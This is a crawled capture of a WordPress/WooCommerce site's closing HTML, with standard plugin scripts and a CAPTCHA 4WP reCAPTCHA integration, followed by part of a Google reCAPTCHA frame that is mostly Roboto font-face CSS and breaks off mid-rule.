var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="6a32ec0d52"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&co=aHR0cHM6Ly9kd2Fya2FkaGlzaGhvbGlzdGljY2VudHJlLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jud39wxqbcud
body_size: 48821
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
